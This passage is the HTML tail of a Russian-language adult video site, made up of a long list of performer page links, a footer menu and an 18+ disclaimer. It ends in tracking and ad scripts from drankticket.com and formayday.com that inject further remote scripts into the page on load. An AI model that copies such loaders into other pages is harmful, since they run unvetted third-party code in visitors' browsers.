James</a></li><li class=""><a href="/porno_zvezdy/salome_sin/">Salome Sin</a></li><li class="even "><a href="/porno_zvezdy/lorna_morgan/">Lorna Morgan</a></li><li class=""><a href="/porno_zvezdy/danni_ashe/">Danni Ashe</a></li><li class="even "><a href="/porno_zvezdy/india_summer/">India Summer</a></li><li class=""><a href="/porno_zvezdy/claire_black/">Claire Black</a></li><li class="even "><a href="/porno_zvezdy/angel_smalls/">Angel Smalls</a></li><li class=""><a href="/porno_zvezdy/alicia_rhodes/">Alicia Rhodes</a></li><li class="even "><a href="/porno_zvezdy/kat_lee/">Kat Lee</a></li><li class=""><a href="/porno_zvezdy/kat/">Kat</a></li><li class="even "><a href="/porno_zvezdy/lyen_parker/">Lyen Parker</a></li><li class=""><a href="/porno_zvezdy/derrick_pierce/">Derrick Pierce</a></li><li class="even "><a href="/porno_zvezdy/chloe_foster/">Chloe Foster</a></li><li class=""><a href="/porno_zvezdy/cherry_doll/">Cherry Doll</a></li><li class="even "><a href="/porno_zvezdy/hannah_hays/">Hannah Hays</a></li><li class=""><a href="/porno_zvezdy/leigh_rose/">Leigh Rose</a></li><li class="even "><a href="/porno_zvezdy/teagan_presley/">Teagan Presley</a></li><li class=""><a href="/porno_zvezdy/dionne_daniels/">Dionne Daniels</a></li><li class="even "><a href="/porno_zvezdy/katana_porn/">Katana Porn</a></li><li class=""><a href="/porno_zvezdy/katana/">Katana</a></li><li class="even "><a href="/porno_zvezdy/adrian_maya/">Adrian Maya</a></li><li class=""><a href="/porno_zvezdy/pristine_edge/">Pristine Edge</a></li><li class="even "><a href="/porno_zvezdy/aletta_ocean/">Aletta Ocean</a></li><li class=""><a href="/porno_zvezdy/alberto_rey/">Alberto Rey</a></li><li class="even "><a href="/porno_zvezdy/angie_george/">Angie George</a></li><li class=""><a href="/porno_zvezdy/whitney_wright/">Whitney Wright</a></li><li class="even "><a href="/porno_zvezdy/jill_kassidy/">Jill Kassidy</a></li><li class=""><a href="/porno_zvezdy/jennica_lynn/">Jennica Lynn</a></li><li class="even "><a href="/porno_zvezdy/katya_rodriguez/">Katya Rodriguez</a></li><li class=""><a href="/porno_zvezdy/chanel_preston/">Chanel Preston</a></li><li class="even "><a href="/porno_zvezdy/shona_river/">Shona River</a></li><li class=""><a href="/porno_zvezdy/miyuki_son/">Miyuki Son</a></li><li class="even "><a href="/porno_zvezdy/kathia_nobili/">Kathia Nobili</a></li><li class=""><a href="/porno_zvezdy/omar_galanti/">Omar Galanti</a></li><li class="even "><a href="/porno_zvezdy/eva_jayne/">Eva Jayne</a></li><li class=""><a href="/porno_zvezdy/chloe_blue/">Chloe Blue</a></li><li class="even "><a href="/porno_zvezdy/sammi_tye/">Sammi Tye</a></li><li class=""><a href="/porno_zvezdy/serena_torres/">Serena Torres</a></li><li class="even "><a href="/porno_zvezdy/omar_williams/">Omar Williams</a></li><li class=""><a href="/porno_zvezdy/ben_dover/">Ben Dover</a></li><li class="even "><a href="/porno_zvezdy/nikki_delano/">Nikki Delano</a></li><li class=""><a href="/porno_zvezdy/tara_tainton/">Tara Tainton</a></li><li class="even "><a href="/porno_zvezdy/jessieminx/">Jessieminx</a></li><li class=""><a href="/porno_zvezdy/fifi_foxx/">Fifi Foxx</a></li><li class="even "><a href="/porno_zvezdy/kissa_sins/">Kissa Sins</a></li><li class=""><a href="/porno_zvezdy/mia_khalifa/">Mia Khalifa</a></li><li class="even "><a href="/porno_zvezdy/hope_harper/">Hope Harper</a></li><li class=""><a href="/porno_zvezdy/kate_kennedy/">Kate Kennedy</a></li><li class="even "><a href="/porno_zvezdy/alexis_crystal/">Alexis Crystal</a></li><li class=""><a href="/porno_zvezdy/dee_siren/">Dee Siren</a></li><li class="even "><a href="/porno_zvezdy/alena_hemkova/">Alena Hemkova</a></li><li class=""><a href="/porno_zvezdy/jessica_jones/">Jessica Jones</a></li><li class="even "><a href="/porno_zvezdy/teagan_hart/">Teagan Hart</a></li><li class=""><a href="/porno_zvezdy/mason_moore/">Mason Moore</a></li><li class="even "><a href="/porno_zvezdy/jack_napier/">Jack Napier</a></li><li class=""><a href="/porno_zvezdy/goldie_baby/">Goldie Baby</a></li><li class="even "><a href="/porno_zvezdy/abigaile_johnson/">Abigaile Johnson</a></li><li class=""><a href="/porno_zvezdy/ginebra_bellucci/">Ginebra Bellucci</a></li><li class="even "><a href="/porno_zvezdy/stacey_saran/">Stacey Saran</a></li><li class=""><a href="/porno_zvezdy/antonia_deona/">Antonia Deona</a></li><li class="even "><a href="/porno_zvezdy/dani_amour/">Dani Amour</a></li><li class=""><a href="/porno_zvezdy/sasha_love/">Sasha Love</a></li><li class="even "><a href="/porno_zvezdy/amber_lynn/">Amber Lynn</a></li><li class=""><a href="/porno_zvezdy/amber_lynn_bach/">Amber Lynn Bach</a></li><li class="even "><a href="/porno_zvezdy/evelin_stone/">Evelin Stone</a></li><li class=""><a href="/porno_zvezdy/mylie_moore/">Mylie Moore</a></li><li class="even "><a href="/porno_zvezdy/ashley_fires/">Ashley Fires</a></li><li class=""><a href="/porno_zvezdy/anastasia_lux/">Anastasia Lux</a></li><li class="even "><a href="/porno_zvezdy/hannah_harper/">Hannah Harper</a></li><li class=""><a href="/porno_zvezdy/chanell_heart/">Chanell Heart</a></li><li class="even "><a href="/porno_zvezdy/zoe_young/">Zoe Young</a></li><li class=""><a href="/porno_zvezdy/mary_anne/">Mary Anne</a></li><li class="even "><a href="/porno_zvezdy/veronica_rodriguez/">Veronica Rodriguez</a></li><li class=""><a href="/porno_zvezdy/brick_danger/">Brick Danger</a></li><li class="even "><a href="/porno_zvezdy/miss_rican/">Miss Rican</a></li><li class=""><a href="/porno_zvezdy/krystal_webb/">Krystal Webb</a></li><li class="even "><a href="/porno_zvezdy/sophia_knight/">Sophia Knight</a></li><li class=""><a href="/porno_zvezdy/shyla_stylez/">Shyla Stylez</a></li><li class="even "><a href="/porno_zvezdy/liz_rainbow/">Liz Rainbow</a></li><li class=""><a href="/porno_zvezdy/layla_love/">Layla Love</a></li><li class="even "><a href="/porno_zvezdy/jayden_jaymes/">Jayden Jaymes</a></li><li class=""><a href="/porno_zvezdy/gianna_michaels/">Gianna Michaels</a></li><li class="even "><a href="/porno_zvezdy/vale_nappi/">Vale Nappi</a></li><li class=""><a href="/porno_zvezdy/kelly_hart/">Kelly Hart</a></li><li class="even "><a href="/porno_zvezdy/lena_frank/">Lena Frank</a></li><li class=""><a href="/porno_zvezdy/antonio_black/">Antonio Black</a></li><li class="even "><a href="/porno_zvezdy/anna_skye/">Anna Skye</a></li><li class=""><a href="/porno_zvezdy/sensi/">Sensi</a></li><li class="even "><a href="/porno_zvezdy/sensi_pearl/">Sensi Pearl</a></li><li class=""><a href="/porno_zvezdy/frida_sante/">Frida Sante</a></li><li class="even "><a href="/porno_zvezdy/sunny_leone/">Sunny Leone</a></li><li class=""><a href="/porno_zvezdy/vanna_bardot/">Vanna Bardot</a></li><li class="even "><a href="/porno_zvezdy/scarlett_snow/">Scarlett Snow</a></li><li class=""><a href="/porno_zvezdy/sophia_lux/">Sophia Lux</a></li><li class="even "><a href="/porno_zvezdy/bill_bailey/">Bill Bailey</a></li><li class=""><a href="/porno_zvezdy/corrine_blake/">Corrine Blake</a></li><li class="even "><a href="/porno_zvezdy/sierra_lewis/">Sierra Lewis</a></li><li class=""><a href="/porno_zvezdy/amanda_white/">Amanda White</a></li><li class="even "><a href="/porno_zvezdy/megan_rain/">Megan Rain</a></li><li class=""><a href="/porno_zvezdy/barbie_sins/">Barbie Sins</a></li><li class="even "><a href="/porno_zvezdy/lexi_vex/">Lexi Vex</a></li><li class=""><a href="/porno_zvezdy/amara_romani/">Amara Romani</a></li><li class="even "><a href="/porno_zvezdy/holly_hendrix/">Holly Hendrix</a></li><li class=""><a href="/porno_zvezdy/jade_jantzen/">Jade Jantzen</a></li><li class="even "><a href="/porno_zvezdy/sebastian_keys/">Sebastian Keys</a></li><li class=""><a href="/porno_zvezdy/pretty_kitty/">Pretty Kitty</a></li><li class="even "><a href="/porno_zvezdy/roxy_lovette/">Roxy Lovette</a></li><li class=""><a href="/porno_zvezdy/lady_rayne/">Lady Rayne</a></li><li class="even "><a href="/porno_zvezdy/ryan_conner/">Ryan Conner</a></li><li class=""><a href="/porno_zvezdy/tigerr_benson/">Tigerr Benson</a></li><li class="even "><a href="/porno_zvezdy/kenya_chocolate/">Kenya Chocolate</a></li><li class=""><a href="/porno_zvezdy/mocha_cream/">Mocha Cream</a></li><li class="even "><a href="/porno_zvezdy/mark_davis/">Mark Davis</a></li><li class=""><a href="/porno_zvezdy/lilly_ford/">Lilly Ford</a></li><li class="even "><a href="/porno_zvezdy/rae_hart/">Rae Hart</a></li><li class=""><a href="/porno_zvezdy/sabby/">Sabby</a></li><li class="even "><a href="/porno_zvezdy/george_uhl/">George Uhl</a></li><li class=""><a href="/porno_zvezdy/lucy_li/">Lucy Li</a></li><li class="even "><a href="/porno_zvezdy/ava_sparxxx/">Ava Sparxxx</a></li><li class=""><a href="/porno_zvezdy/harley_jade/">Harley Jade</a></li><li class="even "><a href="/porno_zvezdy/princess_paris/">Princess Paris</a></li><li class=""><a href="/porno_zvezdy/coco_vandi/">Coco Vandi</a></li><li class="even "><a href="/porno_zvezdy/lily_carter/">Lily Carter</a></li><li class=""><a href="/porno_zvezdy/jessie_andrews/">Jessie Andrews</a></li><li class="even "><a href="/porno_zvezdy/katie_lewis/">Katie Lewis</a></li><li class=""><a href="/porno_zvezdy/monica_white/">Monica White</a></li><li class="even "><a href="/porno_zvezdy/bonnie_rotten/">Bonnie Rotten</a></li><li class=""><a href="/porno_zvezdy/emily_ratajkowski/">Emily Ratajkowski</a></li><li class="even "><a href="/porno_zvezdy/karlee_grey/">Karlee Grey</a></li><li class=""><a href="/porno_zvezdy/brandi_love/">Brandi Love</a></li><li class="even "><a href="/porno_zvezdy/shane_diesel/">Shane Diesel</a></li><li class=""><a href="/porno_zvezdy/megan_reece/">Megan Reece</a></li><li class="even "><a href="/porno_zvezdy/tye_thornton/">Tye Thornton</a></li><li class=""><a href="/porno_zvezdy/chantelle_fox/">Chantelle Fox</a></li><li class="even "><a href="/porno_zvezdy/peneloppe_ferre/">Peneloppe Ferre</a></li><li class=""><a href="/porno_zvezdy/alyssa_cole/">Alyssa Cole</a></li><li class="even "><a href="/porno_zvezdy/bailey_brooke/">Bailey Brooke</a></li><li class=""><a href="/porno_zvezdy/georgie_lyall/">Georgie Lyall</a></li><li class="even "><a href="/porno_zvezdy/barbara_bieber/">Barbara Bieber</a></li><li class=""><a href="/porno_zvezdy/naejaexx/">Naejaexx</a></li><li class="even "><a href="/porno_zvezdy/jemma_valentine/">Jemma Valentine</a></li><li class=""><a href="/porno_zvezdy/linsey_dawn_mckenzie/">Linsey Dawn Mckenzie</a></li><li class="even "><a href="/porno_zvezdy/ella_hughes/">Ella Hughes</a></li><li class=""><a href="/porno_zvezdy/july_di_maggio/">July Di Maggio</a></li><li class="even "><a href="/porno_zvezdy/anya_ivy/">Anya Ivy</a></li><li class=""><a href="/porno_zvezdy/krissy_lynn/">Krissy Lynn</a></li><li class="even "><a href="/porno_zvezdy/max_deeds/">Max Deeds</a></li><li class=""><a href="/porno_zvezdy/rebecca_more/">Rebecca More</a></li><li class="even "><a href="/porno_zvezdy/eva_notty/">Eva Notty</a></li><li class=""><a href="/porno_zvezdy/mia_malkova/">Mia Malkova</a></li><li class="even "><a href="/porno_zvezdy/sahara_knite/">Sahara Knite</a></li><li class=""><a href="/porno_zvezdy/jamie_rae/">Jamie Rae</a></li><li class="even "><a href="/porno_zvezdy/cherry_kiss/">Cherry Kiss</a></li><li class=""><a href="/porno_zvezdy/hannah_shaw/">Hannah Shaw</a></li><li class="even "><a href="/porno_zvezdy/ava_dalush/">Ava Dalush</a></li><li class=""><a href="/porno_zvezdy/tommy_gunn/">Tommy Gunn</a></li><li class="even "><a href="/porno_zvezdy/jasmine_james/">Jasmine James</a></li><li class=""><a href="/porno_zvezdy/josephine_james/">Josephine James</a></li><li class="even "><a href="/porno_zvezdy/sienna_day/">Sienna Day</a></li><li class=""><a href="/porno_zvezdy/london_reigns/">London Reigns</a></li><li class="even "><a href="/porno_zvezdy/jessa_rhodes/">Jessa Rhodes</a></li><li class=""><a href="/porno_zvezdy/ashlyn_rae/">Ashlyn Rae</a></li><li class="even "><a href="/porno_zvezdy/sara_jay/">Sara Jay</a></li><li class=""><a href="/porno_zvezdy/sean_lawless/">Sean Lawless</a></li><li class="even "><a href="/porno_zvezdy/syren/">Syren</a></li><li class=""><a href="/porno_zvezdy/syren_de_mer/">Syren De Mer</a></li><li class="even "><a href="/porno_zvezdy/daisy_ducati/">Daisy Ducati</a></li><li class=""><a href="/porno_zvezdy/brandi_bae/">Brandi Bae</a></li><li class="even "><a href="/porno_zvezdy/slimpoke_xxx/">Slimpoke Xxx</a></li><li class=""><a href="/porno_zvezdy/skylar_snow/">Skylar Snow</a></li><li class="even "><a href="/porno_zvezdy/leah_jaye/">Leah Jaye</a></li><li class=""><a href="/porno_zvezdy/haley_reed/">Haley Reed</a></li><li class="even "><a href="/porno_zvezdy/sofia_like/">Sofia Like</a></li><li class=""><a href="/porno_zvezdy/alexis_silver/">Alexis Silver</a></li><li class="even "><a href="/porno_zvezdy/emma_green/">Emma Green</a></li><li class=""><a href="/porno_zvezdy/nina_elle/">Nina Elle</a></li><li class="even "><a href="/porno_zvezdy/katrina_jade/">Katrina Jade</a></li><li class=""><a href="/porno_zvezdy/holly_hudson/">Holly Hudson</a></li><li class="even "><a href="/porno_zvezdy/alex_chance/">Alex Chance</a></li><li class=""><a href="/porno_zvezdy/alison_tyler/">Alison Tyler</a></li><li class="even "><a href="/porno_zvezdy/darryl_hanah/">Darryl Hanah</a></li><li class=""><a href="/porno_zvezdy/stirling_cooper/">Stirling Cooper</a></li><li class="even "><a href="/porno_zvezdy/jasmine_grey/">Jasmine Grey</a></li><li class=""><a href="/porno_zvezdy/piper_perri/">Piper Perri</a></li><li class="even "><a href="/porno_zvezdy/jessica_kay/">Jessica Kay</a></li><li class=""><a href="/porno_zvezdy/marc_rose/">Marc Rose</a></li><li class="even "><a href="/porno_zvezdy/aruba_jasmine/">Aruba Jasmine</a></li><li class=""><a href="/porno_zvezdy/kimmy_granger/">Kimmy Granger</a></li><li class="even "><a href="/porno_zvezdy/classy_filth/">Classy Filth</a></li><li class=""><a href="/porno_zvezdy/katrina_moreno/">Katrina Moreno</a></li><li class="even "><a href="/porno_zvezdy/nova_cane/">Nova Cane</a></li><li class=""><a href="/porno_zvezdy/aaliyah_hadid/">Aaliyah Hadid</a></li><li class="even "><a href="/porno_zvezdy/lola_fae/">Lola Fae</a></li><li class=""><a href="/porno_zvezdy/emily_willis/">Emily Willis</a></li><li class="even "><a href="/porno_zvezdy/kitty_jaguar/">Kitty Jaguar</a></li><li class=""><a href="/porno_zvezdy/jaguar/">Jaguar</a></li><li class="even "><a href="/porno_zvezdy/jersey_cummings/">Jersey Cummings</a></li><li class=""><a href="/porno_zvezdy/jane_cane/">Jane Cane</a></li><li class="even "><a href="/porno_zvezdy/red_xxx/">Red Xxx</a></li><li class=""><a href="/porno_zvezdy/lady_sonia/">Lady Sonia</a></li><li class="even "><a href="/porno_zvezdy/michelle_barrett/">Michelle Barrett</a></li><li class=""><a href="/porno_zvezdy/isabel_ice/">Isabel Ice</a></li><li class="even "><a href="/porno_zvezdy/elouise_lust/">Elouise Lust</a></li><li class=""><a href="/porno_zvezdy/jasmine_jynx/">Jasmine Jynx</a></li><li class="even "><a href="/porno_zvezdy/paige_turnah_official/">Paige Turnah Official</a></li><li class=""><a href="/porno_zvezdy/remy_lacroix/">Remy Lacroix</a></li><li class="even "><a href="/porno_zvezdy/storm/">Storm</a></li><li class=""><a href="/porno_zvezdy/mike_adriano/">Mike Adriano</a></li><li class="even "><a href="/porno_zvezdy/phoenix_marie/">Phoenix Marie</a></li><li class=""><a href="/porno_zvezdy/lyla_storm/">Lyla Storm</a></li><li class="even "><a href="/porno_zvezdy/asa_akira/">Asa Akira</a></li><li class=""><a href="/porno_zvezdy/alexis_adams/">Alexis Adams</a></li><li class="even "><a href="/porno_zvezdy/daisy_stone/">Daisy Stone</a></li><li class=""><a href="/porno_zvezdy/toni_ribas/">Toni Ribas</a></li><li class="even "><a href="/porno_zvezdy/jewels_jade/">Jewels Jade</a></li><li class=""><a href="/porno_zvezdy/alexa_tomas/">Alexa Tomas</a></li><li class="even "><a href="/porno_zvezdy/alexa_thomas/">Alexa Thomas</a></li><li class=""><a href="/porno_zvezdy/erik_everhard/">Erik Everhard</a></li><li class="even "><a href="/porno_zvezdy/amy_reid/">Amy Reid</a></li><li class=""><a href="/porno_zvezdy/sharon_darling/">Sharon Darling</a></li><li class="even "><a href="/porno_zvezdy/rachelle_summers/">Rachelle Summers</a></li><li class=""><a href="/porno_zvezdy/chloe_chaos/">Chloe Chaos</a></li><li class="even "><a href="/porno_zvezdy/ava_addams/">Ava Addams</a></li><li class=""><a href="/porno_zvezdy/laraan/">Laraan</a></li><li class="even "><a href="/porno_zvezdy/laras_playground/">Laras Playground</a></li><li class=""><a href="/porno_zvezdy/gabriella_paltrova/">Gabriella Paltrova</a></li><li class="even "><a href="/porno_zvezdy/liza_del_sierra/">Liza Del Sierra</a></li><li class=""><a href="/porno_zvezdy/bea_dumas/">Bea Dumas</a></li><li class="even "><a href="/porno_zvezdy/romi_rain/">Romi Rain</a></li><li class=""><a href="/porno_zvezdy/debbie_jordan/">Debbie Jordan</a></li><li class="even "><a href="/porno_zvezdy/london_keyes/">London Keyes</a></li><li class=""><a href="/porno_zvezdy/tiffany_doll/">Tiffany Doll</a></li><li class="even "><a href="/porno_zvezdy/kerry_louise/">Kerry Louise</a></li><li class=""><a href="/porno_zvezdy/tanya_tate/">Tanya Tate</a></li><li class="even "><a href="/porno_zvezdy/julia_ann/">Julia Ann</a></li><li class=""><a href="/porno_zvezdy/lucy_holland/">Lucy Holland</a></li><li class="even "><a href="/porno_zvezdy/erin_star/">Erin Star</a></li><li class=""><a href="/porno_zvezdy/layla_london/">Layla London</a></li><li class="even "><a href="/porno_zvezdy/lexi_martinez/">Lexi Martinez</a></li><li class=""><a href="/porno_zvezdy/lovely_lexi/">Lovely Lexi</a></li><li class="even "><a href="/porno_zvezdy/lily_rader/">Lily Rader</a></li><li class=""><a href="/porno_zvezdy/gina_valentina/">Gina Valentina</a></li><li class="even "><a href="/porno_zvezdy/elsa_jean/">Elsa Jean</a></li><li class=""><a href="/porno_zvezdy/demi_scott/">Demi Scott</a></li><li class="even "><a href="/porno_zvezdy/jaiden_west/">Jaiden West</a></li><li class=""><a href="/porno_zvezdy/harmony_reigns/">Harmony Reigns</a></li><li class="even "><a href="/porno_zvezdy/simone_richards/">Simone Richards</a></li><li class=""><a href="/porno_zvezdy/macana_man/">Macana Man</a></li><li class="even "><a href="/porno_zvezdy/leia_christiana/">Leia Christiana</a></li><li class=""><a href="/porno_zvezdy/lexi_layo/">Lexi Layo</a></li><li class="even "><a href="/porno_zvezdy/tiffany_tatum/">Tiffany Tatum</a></li><li class=""><a href="/porno_zvezdy/tina_kay/">Tina Kay</a></li><li class="even "><a href="/porno_zvezdy/april_dawn/">April Dawn</a></li><li class=""><a href="/porno_zvezdy/noemie_bilas/">Noemie Bilas</a></li><li class="even "><a href="/porno_zvezdy/andy_san_dimas/">Andy San Dimas</a></li><li class=""><a href="/porno_zvezdy/rayveness/">Rayveness</a></li><li class="even "><a href="/porno_zvezdy/ryan_ryder/">Ryan Ryder</a></li><li class=""><a href="/porno_zvezdy/lacey_starr/">Lacey Starr</a></li><li class="even "><a href="/porno_zvezdy/cathy_barry/">Cathy Barry</a></li><li class=""><a href="/porno_zvezdy/jasmine_jae/">Jasmine Jae</a></li><li class="even "><a href="/porno_zvezdy/kate_england/">Kate England</a></li><li class=""><a href="/porno_zvezdy/zoe_parker/">Zoe Parker</a></li><li class="even "><a href="/porno_zvezdy/lucie_kline/">Lucie Kline</a></li><li class=""><a href="/porno_zvezdy/rachael_cavalli/">Rachael Cavalli</a></li><li class="even "><a href="/porno_zvezdy/khloe_kapri/">Khloe Kapri</a></li><li class=""><a href="/porno_zvezdy/lennox_luxe/">Lennox Luxe</a></li><li class="even "><a href="/porno_zvezdy/riley_nixon/">Riley Nixon</a></li><li class=""><a href="/porno_zvezdy/moka_mora/">Moka Mora</a></li><li class="even "><a href="/porno_zvezdy/marley_brinx/">Marley Brinx</a></li><li class=""><a href="/porno_zvezdy/candice_dare/">Candice Dare</a></li><li class="even "><a href="/porno_zvezdy/keisha_grey/">Keisha Grey</a></li><li class=""><a href="/porno_zvezdy/aidra_fox/">Aidra Fox</a></li><li class="even "><a href="/porno_zvezdy/ana_foxxx/">Ana Foxxx</a></li><li class=""><a href="/porno_zvezdy/riley_reid/">Riley Reid</a></li><li class="even "><a href="/porno_zvezdy/adriana_chechik/">Adriana Chechik</a></li><li class=""><a href="/porno_zvezdy/sarah_vandella/">Sarah Vandella</a></li><li class="even "><a href="/porno_zvezdy/sophie_dee/">Sophie Dee</a></li><li class=""><a href="/porno_zvezdy/alli_rae/">Alli Rae</a></li><li class="even "><a href="/porno_zvezdy/alexis_may/">Alexis May</a></li><li class=""><a href="/porno_zvezdy/james_deen/">James Deen</a></li><li class="even "><a href="/porno_zvezdy/london_river/">London River</a></li><li class=""><a href="/porno_zvezdy/lucy_doll/">Lucy Doll</a></li><li class="even "><a href="/porno_zvezdy/blanche_bradburry/">Blanche Bradburry</a></li><li class=""><a href="/porno_zvezdy/alyssa_hart/">Alyssa Hart</a></li><li class="even "><a href="/porno_zvezdy/wendy_moon/">Wendy Moon</a></li><li class=""><a href="/porno_zvezdy/katie_price/">Katie Price</a></li><li class="even "><a href="/porno_zvezdy/lily_cade/">Lily Cade</a></li><li class=""><a href="/porno_zvezdy/farrah_faith/">Farrah Faith</a></li><li class="even "><a href="/porno_zvezdy/marica_hase/">Marica Hase</a></li><li class=""><a href="/porno_zvezdy/stella_cox/">Stella Cox</a></li><li class="even "><a href="/porno_zvezdy/april_paisley/">April Paisley</a></li><li class=""><a href="/porno_zvezdy/jasmine_webb/">Jasmine Webb</a></li><li class="even "><a href="/porno_zvezdy/poppy_morgan/">Poppy Morgan</a></li><li class=""><a href="/porno_zvezdy/carly_rae_summers/">Carly Rae Summers</a></li><li class="even "><a href="/porno_zvezdy/claudia_price/">Claudia Price</a></li><li class=""><a href="/porno_zvezdy/amanda_rendall/">Amanda Rendall</a></li><li class="even "><a href="/porno_zvezdy/keiran_lee/">Keiran Lee</a></li><li class=""><a href="/porno_zvezdy/august_ames/">August Ames</a></li><li class="even "><a href="/porno_zvezdy/danny_d/">Danny D</a></li><li class=""><a href="/porno_zvezdy/lucia_love/">Lucia Love</a></li><li class="even "><a href="/porno_zvezdy/daphne_rosen/">Daphne Rosen</a></li><li class=""><a href="/porno_zvezdy/jynx/">Jynx</a></li><li class="even "><a href="/porno_zvezdy/jynx_maze/">Jynx Maze</a></li><li class=""><a href="/porno_zvezdy/jada_stevens/">Jada Stevens</a></li><li class="even "><a href="/porno_zvezdy/lita_phoenix/">Lita Phoenix</a></li><li class=""><a href="/porno_zvezdy/marcus_london/">Marcus London</a></li><li class="even "><a href="/porno_zvezdy/cory_chase/">Cory Chase</a></li><li class=""><a href="/porno_zvezdy/raven_redmond/">Raven Redmond</a></li><li class="even "><a href="/porno_zvezdy/abelia/">Abelia</a></li><li class=""><a href="/porno_zvezdy/kay_parker/">Kay Parker</a></li><li class="even "><a href="/porno_zvezdy/gymbunny/">GymBunny</a></li><li class=""><a href="/porno_zvezdy/keni_styles/">Keni Styles</a></li><li class="even "><a href="/porno_zvezdy/candice_nicole/">Candice Nicole</a></li><li class=""><a href="/porno_zvezdy/jade_kush/">Jade Kush</a></li><li class="even "><a href="/porno_zvezdy/dana_vespoli/">Dana Vespoli</a></li><li class=""><a href="/porno_zvezdy/mandy_bright/">Mandy Bright</a></li><li class="even "><a href="/porno_zvezdy/bambi_blacks/">Bambi Blacks</a></li><li class=""><a href="/porno_zvezdy/vinna_reed/">Vinna Reed</a></li><li class="even "><a href="/porno_zvezdy/caitlin_coxxx/">Caitlin Coxxx</a></li><li class=""><a href="/porno_zvezdy/anna_rose/">Anna Rose</a></li><li class="even "><a href="/porno_zvezdy/jan_burton/">Jan Burton</a></li><li class=""><a href="/porno_zvezdy/cathy_heaven/">Cathy Heaven</a></li><li class="even "><a href="/porno_zvezdy/victoria_summers/">Victoria Summers</a></li><li class=""><a href="/porno_zvezdy/chastity_lynn/">Chastity Lynn</a></li><li class="even "><a href="/porno_zvezdy/veronica_heart/">Veronica Heart</a></li><li class=""><a href="/porno_zvezdy/lucy_heart/">Lucy Heart</a></li><li class="even "><a href="/porno_zvezdy/kali_rose/">Kali Rose</a></li><li class=""><a href="/porno_zvezdy/isis_love/">Isis Love</a></li><li class="even "><a href="/porno_zvezdy/kiki_minaj/">Kiki Minaj</a></li><li class=""><a href="/porno_zvezdy/kagney_linn_karter/">Kagney Linn Karter</a></li><li class="even "><a href="/porno_zvezdy/charlotte_vale/">Charlotte Vale</a></li><li class=""><a href="/porno_zvezdy/sahara/">Sahara</a></li><li class="even "><a href="/porno_zvezdy/katana_kombat/">Katana Kombat</a></li><li class=""><a href="/porno_zvezdy/lou_charmelle/">Lou Charmelle</a></li><li class="even "><a href="/porno_zvezdy/wendy_taylor/">Wendy Taylor</a></li><li class=""><a href="/porno_zvezdy/abella_danger/">Abella Danger</a></li><li class="even "><a href="/porno_zvezdy/samantha_sin/">Samantha Sin</a></li><li class=""><a href="/porno_zvezdy/katie_kay/">Katie Kay</a></li><li class="even "><a href="/porno_zvezdy/aria_noir/">Aria Noir</a></li><li class=""><a href="/porno_zvezdy/aria_lee/">Aria Lee</a></li><li class="even "><a href="/porno_zvezdy/pretty_kit_kat/">Pretty Kit Kat</a></li><li class=""><a href="/porno_zvezdy/tamara_grace/">Tamara Grace</a></li><li class="even "><a href="/porno_zvezdy/nadia_white/">Nadia White</a></li><li class=""><a href="/porno_zvezdy/sara_bell/">Sara Bell</a></li><li class="even "><a href="/porno_zvezdy/loren_nicole/">Loren Nicole</a></li><li class=""><a href="/porno_zvezdy/spencer_scott/">Spencer Scott</a></li><li class="even "><a href="/porno_zvezdy/lea_lovebird/">Lea Lovebird</a></li><li class=""><a href="/porno_zvezdy/molly_p/">Molly_P</a></li><li class="last even "><a href="/porno_zvezdy/monica_moore/">Monica Moore</a></li></ul></div></div><div class="cleaner"></div></div><div id="seo_text_87057_idm46232357048864" class="seo_text text"></div><div class="footer_menu"><ul><li class="first "><a href="/">ГЛАВНАЯ</a></li><li class="even "><a href="/kino/">ПОРНО ФИЛЬМЫ+</a></li><li class=""><a href="/studio/">СТУДИИ</a></li><li class="even "><a href="/porno_roliki/">ПОРНО ВИДЕО</a></li><li class=""><a href="/erotica/">ЭРОТИКА КИНО</a></li><li class="even "><a href="/pravila/">ПРАВИЛА</a></li><li class="last "><a href="/xxx_shalun_ya_xxx/">XXX</a></li></ul></div></div><div class="footer_wrapper"><div class="footer"><div id="copyright_29_idm46232357048864" class="text copyright"><p style="text-align: left;"><a href="https://xx.hotmovies.cc">Хотмувис</a> / <a href="https://xx.eroboom.pw/">Еробум</a> / <a href="https://am.hotam.cc/">Миллион роликов</a></p></div><div id="umi-copyright_29_idm46232357048864" class="text umi-copyright"><p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>Ищите хороший сайт без вирусов, где можно посмотреть порно ролики и <a href="https://tizam.video/">полнометражные xxx фильмы бесплатно?</a> Или вы предпочитаете эротические фильмы с элементами порно? Рады представить вам наш ресурс, где все видеоматериалы предоставлены для вас бесплатно и в хорошем качестве. Только учтите, что сайт m.kinosex.pw содержит материалы для взрослых. Из этого следует, что лица, не достигшие 18-ти летнего возраста должны немедленно покинуть этот сайт. Все материалы, которые находятся на этом сайте, предназначены исключительно для ознакомительных целей. Посетители сайта обязуются не использовать любой контент сайта для получения выгоды. Все права защищены.</p>
<p style="text-align: left;"><a href="https://m.kinosex.pw/">m.kinosex.pw</a> &copy; 2022</p></div><div class="text code_pre code_footer"><!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licnt04D1" width="88" height="31" style="border:0" 
title="LiveInternet"
src="[data-uri]"
alt=""/></a><script>(function(d,s){d.getElementById("licnt04D1").src=
"https://counter.yadro.ru/hit?t57.1;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->

<script type='text/javascript' src='https://drankticket.com/services/?id=176767'></script>

<script type='text/javascript' data-cfasync='false'>
 let e8bccadd44_cnt = 0;
 let e8bccadd44_interval = setInterval(function(){
  if (typeof e8bccadd44_country !== 'undefined') {
   clearInterval(e8bccadd44_interval);
   (function(){
    var script = document.createElement('script');
    script.type = 'text/javascript';
    script.charset = 'utf-8';
    script.async = 'true';
    script.src = 'https://' + e8bccadd44_domain + '/' + e8bccadd44_path + '/' + e8bccadd44_file + '.js?29457a' + Math.random();
    document.body.appendChild(script);
   })();
  } else {
   e8bccadd44_cnt += 1;
   if (e8bccadd44_cnt >= 60) {
    clearInterval(e8bccadd44_interval);
   }
  }
 }, 500);
</script>
<script type='text/javascript' src='https://formayday.com/services/?id=151537'></script>

<script type='text/javascript' data-cfasync='false'>
  let e5547fe02c_cnt = 0;
  let e5547fe02c_interval = setInterval(function(){
    if (typeof e5547fe02c_country !== 'undefined') {
      clearInterval(e5547fe02c_interval);
      (function(){
        var ud;
